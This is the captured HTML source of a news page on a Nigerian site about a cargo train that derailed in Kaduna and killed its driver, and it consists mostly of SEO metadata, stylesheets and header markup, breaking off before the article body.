

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://campaign4betternigeria.com/train-derails-in-kaduna-kills-driver/
body_size: 19434
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://campaign4betternigeria.com/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.3 (Yoast SEO v25.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Train Derails In Kaduna, Kills Driver - Campaign 4 Better Nigeria</title>
	<link rel="canonical" href="https://campaign4betternigeria.com/train-derails-in-kaduna-kills-driver/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Train Derails In Kaduna, Kills Driver" />
	<meta property="og:description" content="A cargo train conveying goods from Lagos to Kano has derailed in Kaduna state, claiming the life of the driver. The incident happened on Thursday at Farin Ruwa village, near Jaji in Igabi Local Government Area of the state, just three days after a train bound for the same state from Abuja was attacked by [&hellip;]" />
	<meta property="og:url" content="https://campaign4betternigeria.com/train-derails-in-kaduna-kills-driver/" />
	<meta property="og:site_name" content="Campaign 4 Better Nigeria" />
	<meta property="article:publisher" content="https://web.facebook.com/campaign4betternigeria" />
	<meta property="article:published_time" content="2022-04-02T12:53:14+00:00" />
	<meta property="article:modified_time" content="2022-04-02T12:53:19+00:00" />
	<meta property="og:image" content="https://i0.wp.com/campaign4betternigeria.com/wp-content/uploads/2022/04/pjimage.jpeg?fit=650%2C350&ssl=1" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="350" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="c4bn" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="c4bn" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://campaign4betternigeria.com/train-derails-in-kaduna-kills-driver/#article","isPartOf":{"@id":"https://campaign4betternigeria.com/train-derails-in-kaduna-kills-driver/"},"author":{"name":"c4bn","@id":"https://campaign4betternigeria.com/#/schema/person/8cb8050305072c9ae6fa5b4feb967a17"},"headline":"Train Derails In Kaduna, Kills Driver","datePublished":"2022-04-02T12:53:14+00:00","dateModified":"2022-04-02T12:53:19+00:00","mainEntityOfPage":{"@id":"https://campaign4betternigeria.com/train-derails-in-kaduna-kills-driver/"},"wordCount":217,"publisher":{"@id":"https://campaign4betternigeria.com/#organization"},"image":{"@id":"https://campaign4betternigeria.com/train-derails-in-kaduna-kills-driver/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/campaign4betternigeria.com/wp-content/uploads/2022/04/pjimage.jpeg?fit=650%2C350&ssl=1","articleSection":["News","Politics"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://campaign4betternigeria.com/train-derails-in-kaduna-kills-driver/","url":"https://campaign4betternigeria.com/train-derails-in-kaduna-kills-driver/","name":"Train Derails In Kaduna, Kills Driver - Campaign 4 Better Nigeria","isPartOf":{"@id":"https://campaign4betternigeria.com/#website"},"primaryImageOfPage":{"@id":"https://campaign4betternigeria.com/train-derails-in-kaduna-kills-driver/#primaryimage"},"image":{"@id":"https://campaign4betternigeria.com/train-derails-in-kaduna-kills-driver/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/campaign4betternigeria.com/wp-content/uploads/2022/04/pjimage.jpeg?fit=650%2C350&ssl=1","datePublished":"2022-04-02T12:53:14+00:00","dateModified":"2022-04-02T12:53:19+00:00","breadcrumb":{"@id":"https://campaign4betternigeria.com/train-derails-in-kaduna-kills-driver/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://campaign4betternigeria.com/train-derails-in-kaduna-kills-driver/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://campaign4betternigeria.com/train-derails-in-kaduna-kills-driver/#primaryimage","url":"https://i0.wp.com/campaign4betternigeria.com/wp-content/uploads/2022/04/pjimage.jpeg?fit=650%2C350&ssl=1","contentUrl":"https://i0.wp.com/campaign4betternigeria.com/wp-content/uploads/2022/04/pjimage.jpeg?fit=650%2C350&ssl=1","width":650,"height":350},{"@type":"BreadcrumbList","@id":"https://campaign4betternigeria.com/train-derails-in-kaduna-kills-driver/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://campaign4betternigeria.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://campaign4betternigeria.com/blog/"},{"@type":"ListItem","position":3,"name":"Train Derails In Kaduna, Kills Driver"}]},{"@type":"WebSite","@id":"https://campaign4betternigeria.com/#website","url":"https://campaign4betternigeria.com/","name":"Campaign 4 Better Nigeria","description":"","publisher":{"@id":"https://campaign4betternigeria.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://campaign4betternigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://campaign4betternigeria.com/#organization","name":"Campaign 4 better Nigeria","url":"https://campaign4betternigeria.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://campaign4betternigeria.com/#/schema/logo/image/","url":"https://i0.wp.com/campaign4betternigeria.com/wp-content/uploads/2017/12/20108096_956993407782642_5908924900139284670_n-2.png?fit=201%2C147&ssl=1","contentUrl":"https://i0.wp.com/campaign4betternigeria.com/wp-content/uploads/2017/12/20108096_956993407782642_5908924900139284670_n-2.png?fit=201%2C147&ssl=1","width":201,"height":147,"caption":"Campaign 4 better Nigeria"},"image":{"@id":"https://campaign4betternigeria.com/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/campaign4betternigeria"]},{"@type":"Person","@id":"https://campaign4betternigeria.com/#/schema/person/8cb8050305072c9ae6fa5b4feb967a17","name":"c4bn","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://campaign4betternigeria.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0a15bc94a6bc1b13fa315efd074ea104fb42389ec03e71e72a3f50e93cb238ce?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0a15bc94a6bc1b13fa315efd074ea104fb42389ec03e71e72a3f50e93cb238ce?s=96&d=mm&r=g","caption":"c4bn"},"url":"https://campaign4betternigeria.com/author/daylexmrcracker/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Campaign 4 Better Nigeria &raquo; Feed" href="https://campaign4betternigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Campaign 4 Better Nigeria &raquo; Comments Feed" href="https://campaign4betternigeria.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://campaign4betternigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcampaign4betternigeria.com%2Ftrain-derails-in-kaduna-kills-driver%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://campaign4betternigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcampaign4betternigeria.com%2Ftrain-derails-in-kaduna-kills-driver%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://campaign4betternigeria.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://campaign4betternigeria.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://campaign4betternigeria.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='awesome-weather-css' href='https://campaign4betternigeria.com/wp-content/plugins/awesome-weather/awesome-weather.css?ver=6.9' type='text/css' media='all' />
<style id='awesome-weather-inline-css' type='text/css'>
.awesome-weather-wrap { font-family: 'Open Sans', sans-serif; font-weight: 400; font-size: 14px; line-height: 14px; }
/*# sourceURL=awesome-weather-inline-css */
</style>
<link rel='stylesheet' id='opensans-googlefont-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://campaign4betternigeria.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='distorse-covid-main-style-css' href='https://campaign4betternigeria.com/wp-content/plugins/covid-19-live-updates/includes/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://campaign4betternigeria.com/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1746275312' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://campaign4betternigeria.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://campaign4betternigeria.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://campaign4betternigeria.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3354-css' href='https://campaign4betternigeria.com/wp-content/uploads/elementor/css/post-3354.css?ver=1769072312' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://campaign4betternigeria.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='eggnews-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eggnews-style-1-css' href='https://campaign4betternigeria.com/wp-content/themes/eggnews/assets/css/eggnews.css?ver=1.4.19' type='text/css' media='all' />
<link rel='stylesheet' id='eggnews-style-css' href='https://campaign4betternigeria.com/wp-content/themes/eggnews/style.css?ver=1.4.19' type='text/css' media='all' />
<link rel='stylesheet' id='eggnews-responsive-css' href='https://campaign4betternigeria.com/wp-content/themes/eggnews/assets/css/eggnews-responsive.css?ver=1.4.19' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://campaign4betternigeria.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://campaign4betternigeria.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://campaign4betternigeria.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://campaign4betternigeria.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://campaign4betternigeria.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://campaign4betternigeria.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://campaign4betternigeria.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://campaign4betternigeria.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742245790' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://campaign4betternigeria.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742245811' type='text/css' media='all' />




<script data-jetpack-boost="ignore" type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>







<link rel="https://api.w.org/" href="https://campaign4betternigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://campaign4betternigeria.com/wp-json/wp/v2/posts/4086" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://campaign4betternigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://campaign4betternigeria.com/?p=4086' />
		<style type="text/css">
			.category-button.teg-cat-25 a { background: #408c40}
.category-button.teg-cat-25 a:hover { background: #0e5a0e}
.block-header.teg-cat-25 { border-left: 2px solid #408c40 }
.rtl .block-header.teg-cat-25 { border-left: none; border-right: 2px solid #408c40 }
.archive .page-header.teg-cat-25 { border-left: 4px solid #408c40 }
.rtl.archive .page-header.teg-cat-25 { border-left: none; border-right: 4px solid #408c40 }
#site-navigation ul li.teg-cat-25 { border-bottom-color: #408c40 }
		</style>
		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://i0.wp.com/campaign4betternigeria.com/wp-content/uploads/2017/12/cropped-20108096_956993407782642_5908924900139284670_n.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/campaign4betternigeria.com/wp-content/uploads/2017/12/cropped-20108096_956993407782642_5908924900139284670_n.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/campaign4betternigeria.com/wp-content/uploads/2017/12/cropped-20108096_956993407782642_5908924900139284670_n.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/campaign4betternigeria.com/wp-content/uploads/2017/12/cropped-20108096_956993407782642_5908924900139284670_n.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.entry-header{
	display:none;
	
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-4086 single-format-standard wp-custom-logo wp-theme-eggnews fl-builder-lite-2-9-4-2 fl-no-js ehf-template-eggnews ehf-stylesheet-eggnews group-blog default_skin fullwidth_layout right-sidebar elementor-default elementor-kit-3354">

<div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <header id="masthead" class="site-header">
        <div class="custom-header">

		<div class="custom-header-media">
					</div>

</div><!-- .custom-header -->
                    <div class="eggnews-ticker-wrapper">
                <div class="teg-container">
                    <span class="ticker-caption">C4BN News</span>
                    <div class="ticker-content-wrapper">
                        <ul id="teg-newsTicker" class="cS-hidden">                                <li>
                                    <div class="news-post"><a href="https://campaign4betternigeria.com/from-throne-to-lecture-hall-emir-sanusi-becomes-a-student-again-says-hes-happiest-in-the-classroom/">&#8220;From Throne to Lecture Hall!&#8221; Emir Sanusi Becomes a Student Again, Says He’s Happiest in the Classroom</a>
                                    </div>
                                </li>
                                                                <li>
                                    <div class="news-post"><a href="https://campaign4betternigeria.com/tasued-gets-%e2%82%a6700-million-student-loan-windfall-as-5000-prepare-for-graduation/">TASUED Gets ₦700 Million Student Loan Windfall as 5,000 Prepare for Graduation</a>
                                    </div>
                                </li>
                                                                <li>
                                    <div class="news-post"><a href="https://campaign4betternigeria.com/serve-well-and-get-a-job-governor-otti-promises-automatic-employment-and-better-pay-for-nysc-members-in-abia/">&#8220;Serve Well and Get a Job!&#8221; Governor Otti Promises Automatic Employment and Better Pay for NYSC Members in Abia</a>
                                    </div>
                                </li>
                                                                <li>
                                    <div class="news-post"><a href="https://campaign4betternigeria.com/makinde-vows-pdp-will-surprise-everyone-in-2027-despite-recent-defections-to-apc/">Makinde Vows PDP Will Surprise Everyone in 2027 Despite Recent Defections to APC</a>
                                    </div>
                                </li>
                                                                <li>
                                    <div class="news-post"><a href="https://campaign4betternigeria.com/work-over-politics-deputy-speaker-benjamin-kalu-snubs-2027-ambition-to-focus-on-fixing-nigeria/">Work Over Politics!&#8221; Deputy Speaker Benjamin Kalu Snubs 2027 Ambition to Focus on Fixing Nigeria</a>
                                    </div>
                                </li>
                                </ul>                    </div><!-- .ticker-content-wrapper -->
                    <div style="clear:both"></div>
                </div><!-- .teg-container -->
            </div>
                    <div class="top-header-section">
            <div class="teg-container">
                <div class="top-left-header">
                                
                        <div class="date-section"> Friday, January 23, 2026</div>                      <nav id="top-header-navigation" class="top-navigation">
                                            </nav>
                </div>
                            <div class="top-social-wrapper">
